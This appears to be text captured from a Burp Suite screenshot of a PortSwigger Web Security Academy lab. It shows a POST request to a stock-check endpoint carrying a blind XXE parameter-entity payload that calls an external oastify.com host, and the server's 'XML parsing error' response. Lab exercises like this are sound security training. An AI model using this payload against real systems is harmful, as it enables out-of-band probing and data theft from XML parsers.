 Request
Inspector
Pretty Raw Hex
\n
Request attributes
Request query parameters
Request cookies
Request headers
Response headers
1 POST /product/stock HTTP/2
2 Host: 0a9b003003cfb5588204105a00c200b2.web-security-academy.net
3 Cookie: session=UXuIeLikYUNvvcLxJ51AU5ilFSj8KlTC
4 Content-Length: 210
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a9b003003cfb5588204105a00c200b2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a9b003003cfb5588204105a00c200b2.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://i3mmwokidilmw8kot01301qcd3ju7tvi.oastify.com"> %xxe; ]>
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"